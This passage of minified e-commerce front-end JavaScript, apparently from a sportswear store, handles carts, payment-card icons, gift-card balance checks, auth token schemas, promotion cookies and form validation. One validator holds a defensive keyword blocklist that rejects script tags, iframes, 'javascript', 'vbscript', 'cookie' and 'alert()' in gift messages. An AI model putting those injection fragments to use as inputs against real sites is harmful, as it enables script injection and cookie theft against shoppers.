n.map(e=>e.paymentCard?.cardType).find(Boolean);case b.GiftCard:return"gift_card";case b.Klarna:return"klarna_payments";case b.PayPal:return"paypal";case b.VIP:return"vip";case b.Adyen:return String(n.map(e=>e.cAdyenPaymentMethod).find(Boolean));default:return""}},"getShipmentParameters",()=>q,"hasValidShippingMethod",()=>I,"isAddressComplete",()=>O,"isValidInstrument",()=>T,"mapCartObject",0,e=>{let t=N(e.productItems?.edges).map(R),r=function(e=[]){return e?.some(e=>A(e))}(t),n=function(e=[]){return e?.some(e=>C(e))}(t),i=function(e=[]){return e?.some(e=>!A(e)&&!C(e))}(t),o={includesBopis:r,includesEgift:n,includesGift:function(e=[]){return e?.some(e=>{let t;return t=w(e)?e.product.giftCardType:e.giftCardType,(0,k.isGiftCard)(t)})}(t),includesPreorder:t.some(e=>e.inventory?.ats&&e.inventory?.preorderable&&e.inventory?.inStockDate&&new Date(e.inventory?.inStockDate)>new Date),includesShippable:i,onlyBopis:function(e=[]){return e?.length>0&&e?.every(e=>A(e))}(t),onlyEgift:function(e=[]){return e?.length>0&&e.every(e=>C(e))}(t),onlyShippable:i&&!r&&!n},a=D(e.shipments?.map(e=>e.shippingMethod)?.filter(e=>!!e));return{...x(e),basketId:e.id,couponItems:e.couponItems,shipments:e.shipments,shippingMethods:a,uiHints:e.uiHints??null,products:t,limitExceededItems:e.limitExceededItems,productsMeta:o,paymentInstruments:e.paymentInstruments,billingAddress:e.billingAddress,contactEmail:e.customerInfo?.email??void 0,customerNo:e.customerInfo?.customerNo,currency:e.currency,idMeScope:e.idMeScope,applicablePaymentMethods:e.applicablePaymentMethods,paazlAPIToken:e.paazlAPIToken,flashes:e.flashes}},"mapCartProduct",()=>R,"mapCartShippingMethods",()=>D,"mapCartTotals",()=>x,"paymentMethodsRequireBilling",()=>M,"reorderProductsInCart",()=>N],188607);var U=e.i(880666);let B={src:e.i(779354).default,width:24,height:16,blurWidth:0,blurHeight:0},z={src:e.i(803036).default,width:24,height:16,blurWidth:0,blurHeight:0},G={src:e.i(939132).default,width:24,height:16,blurWidth:0,blurHeight:0},Q={src:e.i(520592).default,width:24,height:16,blurWidth:0,blurHeight:0},V={amex:"american express",discover:"discover",mastercard:"master card",visa:"visa"},$={VIC:"visa",VISA:"visa",MC:"mastercard",MCC:"mastercard",MAST:"mastercard",MASTERCARD:"mastercard",NVC:"discover",DISC:"discover",AXC:"amex",AMEX:"amex",MAESTRO:"maestro",BANCONTACT:"bancontact","CARTE BANCAIRE":"carte-bancaire"};function W(e,t){let r=RegExp(`\\w(?=\\w{${t}})`,"g"),n=e?.replace(r,"*")||"";return(0,f.ensureArray)(n.match(/.{1,4}/g)).join(" ")}function H(e){return V[$[e]]??e}function K(e,t){switch(e.statusCode){case v.CouponStatusCode.APPLIED:return e.calloutMsg??"";case v.CouponStatusCode.NO_ACTIVE_PROMOTION:case v.CouponStatusCode.COUPON_DISABLED:return t("promo-code-error-inactive",{code:e.code});case v.CouponStatusCode.CUSTOMER_REDEMPTION_LIMIT_EXCEEDED:return t("promo-code-error-limit-customer",{code:e.code});case v.CouponStatusCode.REDEMPTION_LIMIT_EXCEEDED:return t("promo-code-error-limit-single");case v.CouponStatusCode.TIMEFRAME_REDEMPTION_LIMIT_EXCEEDED:return t("promo-code-error-limit-timeframe",{code:e.code});case v.CouponStatusCode.COUPON_CODE_ALREADY_REDEEMED:return t("promo-code-error-already-redeemed",{code:e.code});case v.CouponStatusCode.COUPON_CODE_UNKNOWN:return t("promo-code-error-unknown",{code:e.code});case v.CouponStatusCode.COUPON_CODE_ALREADY_IN_BASKET:case v.CouponStatusCode.COUPON_ALREADY_IN_BASKET:return t("promo-code-error-already-applied");case v.CouponStatusCode.NO_APPLICABLE_PROMOTION:return e.promoErrorMsg||t("promo-code-error-cart",{code:e.code});default:return t("promo-code-error-default",{code:e.code})}}e.s(["creditCardIcons",0,{visa:Q,discover:z,mastercard:G,amex:B},"creditCardMap",0,$,"getCreditCardName",()=>H,"getCreditCardNetworks",0,e=>(0,U.getPublicConfig)().credit_cards_accepted[e]??[],"getMessageForPromoCode",()=>K,"maskGiftCardNumbers",()=>W,"scrollTo",0,e=>{if(!e)return;let{top:t}=e.getBoundingClientRect(),{marginTop:r}=getComputedStyle(e),n=document.querySelector("header")?.offsetHeight??0,i=t+window.scrollY-n-parseInt(r,10);setTimeout(()=>window.scrollTo({behavior:"smooth",top:i}),0)}],384103),e.s(["default",0,{emailWebSourceCodesJSON:{appEmailSignupModel:"appEmailSignupModel",checkout:"checkout",emailSignupModel:"emailSignupModel",footer:"footer",mEmailSignupModel:"mEmailSignupModel",registerEmailOptInForDesktop:"registerEmailOptInForDesktop",registerEmailOptInForMobile:"registerEmailOptInForMobile",US143:"US143"},emailSignupLocations:{appEmailSignupModel:"appEmailSignupModel",checkout:"checkout",emailSignupModel:"emailSignupModel",footer:"footer",mEmailSignupModel:"mEmailSignupModel",newVisitorModal:"new-visitor-modal",register:"register",registerEmailOptInForDesktop:"registerEmailOptInForDesktop",registerEmailOptInForMobile:"registerEmailOptInForMobile"}}],24120),e.s(["clampWishlistVisibleCount",0,(e,t)=>t<=S.CART_WISHLIST_PRODUCTS_LIMIT?t:Math.min(Math.max(e,S.CART_WISHLIST_PRODUCTS_LIMIT),t),"getWishlistProductStatusMessage",0,(e,t)=>{let r=(0,k.isProductOutOfStock)(e),n=(0,f.isNonNullish)(e.sku),i=(0,f.ensureNumber)(e.stockLevel);if(n&&!r&&(0,k.isVariantWithLowInventory)({...e,inventory:{stockLevel:i??null,exclusiveType:e.exclusiveType??v.ExclusiveType.NONE}}))return{message:t("low-stock-msg")};if(!r)return{message:""};if(!n)return{message:t("out-of-stock"),hideAddToBagButton:!0};let o=e.masterColors&&e.masterColors.some(e=>e.orderable),a=e.masterSizes&&e.masterSizes.some(e=>e.orderable);return o||a?{message:t("saved-items-variant-out-of-stock")}:{message:t("out-of-stock"),hideAddToBagButton:!0}},"mapWishListProducts",0,e=>e.filter(e=>!!e.node.product.copy?.name&&("VariantProduct"===e.node.product.__typename||e.node.product.colors&&e.node.product.colors.length>0&&e.node.product.prices)).map(e=>{let{node:t}=e,{product:r}=t,n={id:r.id,nodeId:t.id,currency:r.currency,style:r.style,length:r.lengths?.length,name:(0,f.ensureString)(r.copy.name),price:r.prices,colors:r.colors?.filter(e=>e.orderable),colorCode:r.color?.code??"",url:r.url,badges:r.badges,orderable:r.inventory.orderable||!1,preorderable:r.inventory.preorderable||!1,productPromotions:r.productPromotions,image:(0,k.getProductTileImage)(r.colors,(0,f.ensureString)(r.copy.name)),exclusiveType:r.inventory.exclusiveType,cFromStoreId:r.cFromStoreId,cStoreInventory:r.cStoreInventory,quantity:t.quantity,__typename:r.__typename,team:t.product.team,subHeader:r?.subHeader};if("MasterProduct"===r.__typename&&(n.sizes=r.sizes),"VariantProduct"===r.__typename){let{list:e,sale:t}=r.price;n={...n,...{price:{list:{min:e,max:e},sale:{min:t,max:t}},image:(0,k.getProductTileImage)([{assets:r.assets}],(0,f.ensureString)(r.copy.name)),size:r.size.size,color:`${r.color.colorway} - ${r.color.code}`,sku:P(r),length:r.sizePreferenceOption?.extendedSize||"",stockLevel:r.inventory.stockLevel??null,masterColors:r.master?.product?.colors||null,masterSizes:r.master?.product?.sizes||null}}}return n}).reverse(),"sortWishlistProducts",0,e=>[...e.filter(e=>e.orderable),...e.filter(e=>!e.orderable)]],591744)},706291,e=>{"use strict";var t=e.i(470395);let r=t.default.string().array().nullish().transform(e=>e??[]),n=t.default.object({birthdate_obj:t.default.object({day:t.default.number().nullish(),month:t.default.number().nullish(),year:t.default.number().nullish()}),employeeLevel:t.default.enum(["EMPLOYEE","NONE"]),employee:t.default.object({country:t.default.string().nullish(),status:t.default.boolean(),type:t.default.string().nullish()}),firstName:t.default.string().nullish(),gender:t.default.enum(["FEMALE","MALE"]).nullish(),lastName:t.default.string().nullish(),locale:t.default.string().nullish(),location:t.default.object({country:t.default.string().nullish(),postalCode:t.default.string().nullish()}),phone:t.default.string().nullish(),preferences:t.default.object({activities:r,athletes:r,genders:r}),sizePreferences:t.default.object({extendedSize:t.default.string().nullish().transform(e=>e??void 0),gender:t.default.enum(["Mens","Womens","Boys","Girls","Unisex","Adult Unisex","Youth Unisex","Unknown"]).catch("Unknown"),productType:t.default.enum(["Tops","Bottoms","Footwear","Bras","Unknown"]).catch("Unknown"),size:t.default.string(),sizeType:t.default.enum(["Apparel","Footwear","Waist","WaistInseam","Bandcup","SizeExtension","Youth","Unknown"]).catch("Unknown")}).array(),updatedAt:t.default.string().nullish(),userId:t.default.string(),userId_str:t.default.string(),vipAccountNumber:t.default.string().nullish()});t.default.object({accountLinks:t.default.object({domain:t.default.enum(["ECOMM_NA","ECOMM_EU","ECOMM_MX","ECOMM_SEA","ECOMM_OC","ECOMM_KR","ENDO","UA_NEXT","UACF","RETAIL_NA","RETAIL_EU"]),domainUserId:t.default.string(),userId:t.default.string()}).array(),domain:t.default.string(),emails:t.default.object({email:t.default.string(),primary:t.default.boolean(),userId:t.default.string(),verified:t.default.boolean()}).array(),loyaltyID:t.default.string().nullish(),loyaltyStatusDate:t.default.string().nullish(),loyaltyStatus:t.default.string().nullish(),oktaUserId:t.default.string().nullish(),profile:n,region:t.default.string().nullish(),status:t.default.string(),uaId:t.default.string(),userId:t.default.string(),userId_str:t.default.string()}),t.default.object({errorCode:t.default.string(),reasonCode:t.default.number().optional()}),t.default.object({accessToken:t.default.string()});let i=t.default.object({lastUpdated:t.default.string().nullable().optional(),preferences:n.shape.preferences,sizePreferences:n.shape.sizePreferences});t.default.object({accessToken:t.default.string(),username:t.default.string().optional(),currentEmail:t.default.string().optional(),currentPassword:t.default.string().optional(),preferences:t.default.object({activities:t.default.string().array(),athletes:t.default.string().array(),genders:t.default.string().array()}).optional(),sizePreferences:t.default.object({gender:t.default.enum(["Mens","Womens","Boys","Girls","Unisex","Adult Unisex","Youth Unisex","Unknown"]).catch("Unknown"),productType:t.default.enum(["Tops","Bottoms","Footwear","Bras","Unknown"]).catch("Unknown"),size:t.default.string(),sizeType:t.default.enum(["Apparel","Footwear","Waist","WaistInseam","Bandcup","SizeExtension","Youth","Unknown"]).catch("Unknown"),extendedSize:t.default.string().nullish().transform(e=>e??void 0)}).array().optional()}),t.default.object({accessToken:t.default.string(),expiresIn:t.default.string(),tokenType:t.default.string()}),t.default.object({code:t.default.string(),state:t.default.string()}),t.default.object({error:t.default.string(),error_description:t.default.string()});let o=t.default.object({accessToken:t.default.string(),expiresIn:t.default.string(),idToken:t.default.string(),refreshToken:t.default.string(),tokenType:t.default.string()});t.default.object({idToken:t.default.string().optional(),redirect:t.default.string().optional()}),t.default.object({enroll:t.default.coerce.boolean().default(!1),redirect:t.default.string().optional(),source:t.default.coerce.number().optional(),subscribe:t.default.coerce.boolean().default(!1)}),t.default.object({accessToken:t.default.string(),expiresIn:t.default.string(),idToken:t.default.string(),redirect:t.default.string(),refreshToken:t.default.string(),tokenType:t.default.string()}),t.default.object({refreshToken:t.default.string()}),t.default.discriminatedUnion("operation",[t.default.object({operation:t.default.literal("initiate"),email:t.default.string(),locale:t.default.string()}),t.default.object({operation:t.default.literal("peek"),idmToken:t.default.string(),locale:t.default.string()}),t.default.object({operation:t.default.literal("reset"),encodedPassword:t.default.string(),idmToken:t.default.string(),locale:t.default.string()})]),t.default.object({cardNumber:t.default.string(),pin:t.default.string()});let a=t.default.object({balance:t.default.number().optional(),error:t.default.string().optional()});t.default.object({paths:t.default.string().array()}),t.default.object({customerNo:t.default.string(),locale:t.default.string(),products:t.default.object({productID:t.default.string(),quantity:t.default.number(),price:t.default.number()}).array(),value:t.default.number()});let s=t.default.object({id:t.default.string(),title:t.default.string(),categories:t.default.object({id:t.default.string(),title:t.default.string(),options:t.default.object({id:t.default.string(),title:t.default.string(),categories:t.default.object({id:t.default.string(),name:t.default.string()}).array(),imageUrl:t.default.string().optional().default("")}).array()}).array()});t.default.object({orderId:t.default.string(),email:t.default.string()}),t.default.object({exp:t.default.number(),orderId:t.default.string(),email:t.default.string()}),e.s(["AuthGetPreferencesResponseSchema",0,i,"AuthRefreshReponseSchema",0,o,"GiftCardBalanceResponseSchema",0,a,"PreferenceSettingsResponseSchema",0,s],706291)},679962,e=>{"use strict";var t=e.i(706291);async function r({cardNumber:e,pin:r,locale:n,token:i}){let o=await fetch("/api/gift-card-balance/",{method:"POST",headers:{Authorization:`Bearer ${i}`,"Content-Type":"application/json"},body:JSON.stringify({cardNumber:e,pin:r,locale:n})}).then(e=>e.json());return t.GiftCardBalanceResponseSchema.parse(o)}function n(e){switch(e){case 2:case 3:case 4:case 5:case 6:case 8:case 30:case 45:case 58:case 73:default:return"gift-card-balance-error";case 1:case 10:case 11:case 12:case 17:case 18:case 31:case 37:case 38:case 42:case 50:case 55:case 56:case 70:case 71:case 72:case 74:return"gift-card-balance-error-funds";case 9:case 27:case 28:case 29:case 32:case 34:case 35:case 36:case 41:case 44:case 59:case 67:case 68:case 69:case 75:return"gift-card-balance-error-default"}}e.s(["getGiftCardBalance",()=>r,"getGiftCardErrorMessage",()=>n])},372949,e=>{"use strict";var t=e.i(1770),r=e.i(916073),n=e.i(871951),i=e.i(647163);let o={InvalidProductItemIdException:n.CartProviderProductErrorCode.MISSING_PRODUCT,ProductItemNotAvailableException:n.CartProviderProductErrorCode.ITEM_UNAVAILABLE,ProductItemNotFoundException:n.CartProviderProductErrorCode.MISSING_PRODUCT},a=({extensions:e,message:r})=>new t.GraphQLError(r,void 0,void 0,void 0,void 0,void 0,e),s=e=>{if(e.extensions?.code==="BAD_USER_INPUT"&&"Product item could not be found."===e.message)return{code:n.CartProviderProductErrorCode.MISSING_PRODUCT,error:a(e),message:""}};function u(e){let t=[...e?.graphQLErrors.filter(e=>!!o[e.extensions?.code]).map(e=>({code:o[e.extensions?.code],error:a(e),message:""}))??[],...e?.graphQLErrors.map(s).filter(e=>!!e)??[]];return t.length?t:[{code:n.CartProviderProductErrorCode.UNHANDLED_ERROR,message:""}]}function c(e){return e?.graphQLErrors.flatMap(e=>{if(e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_MESSAGE]){let t=(0,i.safeJsonParse)(e.extensions.arguments[r.GraphQLErrorArguments.STATUS_MESSAGE]);if(!t)return[];let o={},a={};return t.forEach(e=>{e?.billing&&(o=e.billing),e?.shipping&&(a=e.shipping)}),[...Object.entries(o).map(([e,t])=>{let r;switch(e){case"address1":r=n.CartProviderErrorCode.BILLING_ADDRESS1;break;case"firstName":r=n.CartProviderErrorCode.BILLING_FIRSTNAME;break;case"lastName":r=n.CartProviderErrorCode.BILLING_LASTNAME;break;case"city":r=n.CartProviderErrorCode.BILLING_CITY;break;case"stateCode":r=n.CartProviderErrorCode.BILLING_STATECODE;break;case"countryCode":r=n.CartProviderErrorCode.BILLING_COUNTRYCODE;break;default:r=n.CartProviderErrorCode.UNHANDLED_ERROR}return{code:r,message:t}}),...Object.entries(a).map(([e,t])=>{let r=n.CartProviderErrorCode.UNHANDLED_ERROR;switch(e){case"address1":r=n.CartProviderErrorCode.SHIPPING_ADDRESS1;break;case"firstName":r=n.CartProviderErrorCode.SHIPPING_FIRSTNAME;break;case"lastName":r=n.CartProviderErrorCode.SHIPPING_LASTNAME;break;case"city":r=n.CartProviderErrorCode.SHIPPING_CITY;break;case"stateCode":r=n.CartProviderErrorCode.SHIPPING_STATECODE;break;case"countryCode":r=n.CartProviderErrorCode.SHIPPING_COUNTRYCODE;break;default:r=n.CartProviderErrorCode.UNHANDLED_ERROR}return{code:r,message:t}})]}return[]})??[]}function l(e,t){let{success:r,errorMessage:i}=function(e){if(!e||0===e.length)return{success:!0};let t=e.find(e=>"ProductItemNotAvailableException"===e.type);return t?{errorMessage:t.message,success:!1}:{success:!0}}(t),o="",a=!r,s=e?.some(e=>e.code===n.CartProviderProductErrorCode.ITEM_UNAVAILABLE)||!1,u=a||s;return u&&(o=i||"Inventory issue detected"),{hasInventoryError:a,hasItemUnavailableError:s,isOutOfStock:u,inventoryErrorMessage:o}}function d(e){if(!e?.graphQLErrors.some(e=>e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_CODE]==="INVALID_POSTAL_CODE"))return e}function p(e){let t=(e=>{if(e?.graphQLErrors)return{error:e,arguments:(Array.isArray(e.graphQLErrors)?e.graphQLErrors:[e.graphQLErrors]).filter(e=>!!e.extensions&&"arguments"in e.extensions&&!!e.extensions.arguments).map(e=>({code:e.extensions.arguments[r.GraphQLErrorArguments.STATUS_CODE],message:e.extensions.arguments[r.GraphQLErrorArguments.STATUS_MESSAGE]}))}})(e);if(t?.arguments.some(({message:e})=>e?.toLocaleLowerCase().includes("billing")&&e.toLocaleLowerCase().includes("region")))return{code:n.CartProviderPayPalErrorCode.INVALID_BILLING_ADDRESS_COUNTRY,message:t?.error.message??""};let i=t?.arguments.find(e=>"INVALID-ADDRESS"===e.code&&!!e.message?.toLocaleLowerCase().includes("billing"));return i?{code:n.CartProviderPayPalErrorCode.INVALID_BILLING_ADDRESS,message:i.message}:{code:n.CartProviderPayPalErrorCode.UNHANDLED_ERROR,message:e?.message??""}}function f(e){if(!e?.length)return[n.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,"payment-processing-error"];let t=(t,n)=>{let i=e.find(e=>e.extensions?.arguments?.[r.GraphQLErrorArguments.VALIDATION_TYPE]===t)?.extensions?.arguments?.[r.GraphQLErrorArguments.VALIDATION_MESSAGE];return i?[n,i]:null},i=t("InvalidBuyerEmail",n.CartProviderPlaceOrderErrorCode.INVALID_EMAIL);if(i)return i;let o=t("InvalidProductItem",n.CartProviderPlaceOrderErrorCode.ITEM_UNAVAILABLE);if(o)return o;let a=e.filter(e=>e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_CODE]).map(e=>({statusCode:e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_CODE],statusMessage:e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_MESSAGE]})).map(({statusCode:e,statusMessage:t})=>{switch(e){case"QtyLimitExceededException":return[n.CartProviderPlaceOrderErrorCode.ITEM_OUT_OF_STOCK,t];case"BasketValidationError":return[n.CartProviderPlaceOrderErrorCode.VALIDATION_ERROR,t];default:return[n.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,t]}}).find(Boolean);return a?[a[0],a[1]??"payment-processing-error"]:[n.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,"payment-processing-error"]}e.s(["getHandledFlashesErrors",()=>l,"getHandledGraphErrors",()=>u,"mapGraphQLErrorsToPlaceOrderCartError",()=>f,"parseApolloErrorForAddressMessage",()=>c,"parseApolloPaazlError",()=>d,"parseApolloPayPalError",()=>p])},125270,e=>{"use strict";var t=e.i(843476),r=e.i(271645),n=e.i(160478),i=e.i(963489),o=e.i(774729),a=e.i(279404);let s="ua-promotion",u=(0,r.createContext)({sourceCodeId:null,isLoading:!0});function c(){let e=(0,r.useContext)(u);if(!e)throw Error("usePromotionSourceCode must be used within PromotionSourceCodeProvider");return e}function l({children:e}){let[c,l]=(0,r.useState)(null),[d,p]=(0,r.useState)(!0),[f]=(0,i.useLazyQuery)(o.GetSourceCodeGroupByIdDocument);return(0,r.useEffect)(()=>{if(!a.UaConfigPublicImpl.sourceCodePromotionsEnabled)return void p(!1);let e=(()=>{let e=new n.default;try{return e.get(s)}catch(e){return null}})();if(e?.src){l(e.src),p(!1);return}let t=new URLSearchParams(window.location.search).get("src");!e?.src&&t?f({variables:{id:t}}).then(({data:e})=>{let[r]=e?.sourceCodeGroupById||[];if(r?.cookieDuration)try{var i={...r,src:t};let e=new n.default;if(!i.cookieDuration)throw Error("Invalid promotion data provided");if(i){let t=new Date;t.setDate(t.getDate()+i.cookieDuration),e.set(s,JSON.stringify(i),{path:"/",expires:t})}l(t)}catch(e){console.error("Error creating promotion cookie:",e)}p(!1)}).catch(e=>{console.error("Error fetching source code group:",e),p(!1)}):p(!1)},[f]),(0,t.jsx)(u.Provider,{value:{sourceCodeId:c,isLoading:d},children:e})}e.s(["PromotionSourceCodeProvider",()=>l,"usePromotionSourceCode",()=>c])},976333,459167,e=>{"use strict";e.s(["useNewsletterSubscribe",()=>v],976333);var t=e.i(702807),r=e.i(514089),n=e.i(462549),i=e.i(271645),o=e.i(279404),a=e.i(470395);let s=new RegExp(o.UaConfigPublicImpl.phone.pattern),u=/[\u0250-\ue007]/g,c=/(<body)|(<iframe)|(\\.js$)|(javascript)|(<script>)|(<\/script>)|(<script\/>)|(<script)|(script>)|(script\/>)|(cookie)|(<img)|(<)|(>)|(vbscript)|(msgbox)|(alert\(\))|<.*?>/,l=/^(?!.*(?:[\u2700-\u27bf]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff]|[\u0023-\u0039]\ufe0f?\u20e3|\u3299|\u3297|\u303d|\u3030|\u24c2|\ud83c[\udd70-\udd71]|\ud83c[\udd7e-\udd7f]|\ud83c\udd8e|\ud83c[\udd91-\udd9a]|\ud83c[\udde6-\uddff]|[\ud83c[\ude01-\ude02]|\ud83c\ude1a|\ud83c\ude2f|[\ud83c[\ude32-\ude3a]|[\ud83c[\ude50-\ude51]|\u203c|\u2049|[\u25aa-\u25ab]|\u25b6|\u25c0|[\u25fb-\u25fe]|\u00a9|\u00ae|\u2122|\u2139|\ud83c\udc04|[\u2600-\u26FF]|\u2b05|\u2b06|\u2b07|\u2b1b|\u2b1c|\u2b50|\u2b55|\u231a|\u231b|\u2328|\u23cf|[\u23e9-\u23f3]|[\u23f8-\u23fa]|\ud83c\udccf|\u2934|\u2935|[\u2190-\u21ff]|[\u0250-\ue007]))/u,d=e=>s.test(e),p=e=>a.default.string().email().safeParse(e).success,f=o.UaConfigPublicImpl.addressFieldMaxLength,h={address:{us:RegExp(`^[A-Za-z0-9\\s.\\-',#/()&]{1,${f}}$`),ca:RegExp(`^[A-Za-z0-9\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf1\xf2\xf3\xf4\xf5\xf6\xf9\xfa\xfb\xfc\xff\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd1\xd2\xd3\xd4\xd5\xd6\xd9\xda\xdb\xdcŸ\\s.\\-',#/()]{1,${f}}$`),default:RegExp(`^([^_<]){1,${f}}$`)},city:{us:/^([^0-9<"\u201C\u201D\u201E\u201F\u201F\u2033\u2036\u3003\u275E\u275D\u2E42\uFF02\u00AB\u00BB]){1,100}$/,ca:/^([^_<"\u201C\u201D\u201E\u201F\u201F\u2033\u2036\u3003\u275E\u275D\u2E42\uFF02\u00AB\u00BB]){1,100}$/,at:/^([^_<]){1,100}$/,be:/^([^_<]){1,100}$/,dk:/^([^_<]){1,100}$/,fr:/^([^_<]){1,100}$/,de:/^([^_<]){1,100}$/,gb:/^([^_<]){1,100}$/,ie:/^([^_<]){1,100}$/,it:/^([^_<]){1,100}$/,nl:/^([^_<]){1,100}$/,es:/^([^_<]){1,100}$/,se:/^([^_<]){1,100}$/,default:/^([^_<]){1,100}$/},personalName:{us:/^[A-Za-z\s.\-']{1,50}$/,ca:/^[A-Za-z\s.\-']{1,50}$/,default:/^[a-zA-ZÀ-ÿ\u0100-\u017F\u0180-\u024F\u1E00-\u1EFF\u0400-\u04FF\u0600-\u06FF\u0370-\u03FF\s'.,-]{1,50}$/},postalCode:{us:/^\d{5}$|^\d{5}-\d{4}|\d{5,9}\s*$/,ca:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( ){1}\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,ch:/^\d{4}$/,at:/^\d{4}$/,be:/^\d{4}$/,dk:/^\d{4}$/,fr:/^\d{5}$/,de:/^\d{5}$/,gb:/^([A-Z]{1,2}\d[A-Z\d]? ?\d[A-Z]{2}|GIR ?0A{2})$/i,ie:/(?:^[AC-FHKNPRTV-Y][0-9]{2}|D6W)[ -]?[0-9AC-FHKNPRTV-Y]{4}$/i,it:/^\d{5}$/,li:/^\d{4}$/,nl:/^(?:NL-)?(\d{4})\s*([A-Z]{2})$/i,no:/^\d{4}$/,pl:/^\d{2}-\d{3}$/,pt:/^\d{4}-\d{3}$/,es:/^\d{5}$/,se:/^\d{3}\s*\d{2}$/,default:/^\d{5}$/}};e.s(["clearDeprecatedCharactersInInput",0,e=>e.replace(u,"").trimStart().replace(/\s+/g," "),"getAddressValidationPatterns",0,e=>{let t=h.address[e.toLowerCase()]??h.address.default,r=h.city[e.toLowerCase()]??h.city.default,n=h.postalCode[e.toLowerCase()]??h.postalCode.default;return{address:RegExp(`(?=^${l.source})(${t.source}).*`),city:RegExp(`(?=^${l.source})(${r.source}).*`),postalCode:RegExp(`(?=^${l.source})(${n.source}).*`)}},"getSanitizationPatterns",0,e=>{let t,r,n=e.toLowerCase(),i=h.personalName[n]??h.personalName.default,o=h.city[n]??h.city.default,a=h.address[n]??h.address.default,{source:s}=i,u=s.replace(/^\^/,"").replace(/\$/,"").replace(/\{[^}]+\}/,"").match(/\[([^\]]+)\]/),c=u?u[1]:"A-Za-z\\s.\\-'",{source:l}=o,d=l.match(/\[\^([^\]]+)\]/),p=l.match(/^\^?\[([^\]]+)\]/);if(d){let e=d[1];t=RegExp(`[${e}]`,"g")}else if(p){let e=p[1];t=RegExp(`[^${e}]`,"g")}else t=/[_<]/g;let{source:f}=a,m=f.match(/\[\^([^\]]+)\]/),g=f.match(/^\^?\[([^\]]+)\]/);if(m){let e=m[1];r=RegExp(`[${e}]`,"g")}else if(g){let e=g[1];r=RegExp(`[^${e}]`,"g")}else r=/[_<]/g;return{personalName:RegExp(`[^${c}]`,"g"),address:r,city:t}},"phoneRegex",0,s,"validateEmail",0,p,"validateGiftOption",0,e=>!c.test(e)&&l.test(e),"validateMaxLength",0,(e,t=!0)=>!("maxLength"in e&&(t?e.value.length>e.maxLength:e.value.length>=e.maxLength)),"validatePassword",0,(e,t)=>{let r=e.length<8,n=!/.*[a-z].*/.test(e)||!/.*[A-Z].*/.test(e),i=!/.*\d.*/.test(e),o=!/^(?=.*[@$!%*?&])[A-Za-z\d@$!%*?&]+$/.test(e),a=!!t&&e.toLowerCase().includes(t.toLowerCase());return{isContainEmail:a,lengthError:r,casingError:n,numberError:i,specialCharacterError:o,invalid:r||n||i||o||a}},"validatePhoneNumber",0,d],459167);var m=e.i(471832),g=e.i(647163);let y=t.gql`
	mutation addSubscriber($email: String!, $source: String!, $sms: String!) {
		subscribeToNewsletter(input: { clientMutationId: $email, email: $email, sourceCode: $source, sms: $sms }) {
			clientMutationId
			success
			smsSuccess
			msg
		}
	}
`;function v(e,t){let[o,a]=(0,i.useState)(null),[s,u]=(0,i.useState)(!1),c=(0,m.useFormatMessage)(),{analyticsManager:l}=(0,n.useAnalytics)(),[f,{loading:h,data:v}]=(0,r.useMutation)(y);return{addSubscriber:(0,i.useCallback)(async(r,n,i)=>{let o;u(!1),a(null),i&&(o=(0,g.formatPhoneNumber)(i));let s={};if(o&&!d(o)&&(s.sms=c("sms-marketing-form-phone-error")),r?p(r)||(s.email=c("email-error-invalid"),l.fireErrorMessageShown({error_name:"subscribe-form-email",error_message:s.email})):(s.email=c("form-errors-required"),l.fireErrorMessageShown({error_name:"subscribe-form-email",error_message:s.email})),Object.keys(s).length>0)return a(s),!1;try{let i;o&&(i=(0,g.normalizePhoneNumber)(o)),i=i?.length===10?`1${i}`:i;let s=await f({variables:{email:r,source:n||e,sms:i??""}}),d=s.data?.subscribeToNewsletter;if(!d)return a({api:c("email-error-server-issue")}),!1;let p="eCommWebSmsMarketingEnrollment"===e;if(p?d.success&&d.smsSuccess:d.success)return u(!0),l.fireEmailSubscribed({type:"ua",plain_text_email:d.clientMutationId||"",email_hashed:"",opt_in_source:e,opt_in_location:t}),i&&"WebCheckout"!==n&&l.fireMarketingSmsSubscriptionConfirmation(),!0;let h={};p&&!d.smsSuccess&&(h.sms=c("sms-marketing-form-phone-error")),d.msg&&(h.api=d.msg),Object.keys(h).length>0?a(h):a({api:c("email-error-server-issue")})}catch(e){a({api:c("email-error-server-issue")})}return!1},[f,c,t,e,l]),loading:h,error:o,isSuccess:s,data:v}}},529053,e=>{"use strict";e.s(["CartInitiator",()=>x,"default",()=>j,"useCart",()=>F]);var t,r=e.i(843476),n=e.i(963489),i=e.i(514089),o=e.i(271645),a=e.i(462549),s=e.i(471832),u=e.i(787534),c=e.i(774729),l=e.i(746068),d=e.i(188607),p=e.i(162409),f=e.i(394580),h=e.i(384103),m=e.i(24120),g=e.i(248074),y=e.i(591744),v=e.i(679962),_=e.i(203483),b=e.i(96830),E=e.i(871951),k=e.i(372949),S=e.i(337303),w=e.i(878914),C=e.i(279404),A=e.i(916073),P=e.i(125270),I=e.i(976333),O=e.i(460195),T=e.i(119793);async function R(e){return await e()}var x=((t={}).isPdp="isPdp",t.isQatb="isQatb",t);function D(e,t){return{errors:[{code:e,message:t}],success:!1}}function N({errors:e},t,r){return{errors:[{code:t,error:e,message:r}],success:!1}}function M(e,t){return{cart:t,data:e,success:!0}}let L=(0,o.createContext)({addCouponLoading:!1,addEGiftLoading:!1,addItemsLoading:!1,addPaazlTokenToBasketLoading:!1,cartOperationLoading:!1,updateItemsLoading:!1,placeOrderSubmitted:!1,setPlaceOrderSubmitted:()=>void 0,lockCartRefresh:()=>void 0,cartInitiator:"isPdp",setCartInitiator:()=>void 0,addCoupon:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},addEGift:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},addItems:async()=>{throw Error("Not implemented. Please include CartProvider in your 